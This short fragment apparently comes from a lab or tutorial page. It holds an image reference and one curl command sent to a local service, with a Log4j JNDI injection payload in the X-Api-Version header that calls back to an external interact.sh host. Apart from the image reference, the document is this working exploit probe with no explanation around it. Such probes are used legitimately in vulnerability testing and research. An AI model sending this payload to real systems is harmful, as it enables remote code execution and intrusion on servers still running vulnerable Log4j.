 curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://c8kz9wf2vtc0000g4ktggrj9w6ryyyyyb.interact.sh/a}'